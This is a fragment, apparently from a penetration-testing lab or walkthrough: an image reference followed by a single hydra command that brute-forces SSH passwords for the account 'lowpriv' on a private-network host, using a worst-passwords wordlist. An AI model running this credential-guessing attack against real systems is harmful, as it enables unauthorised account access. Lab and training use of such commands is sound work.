 hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22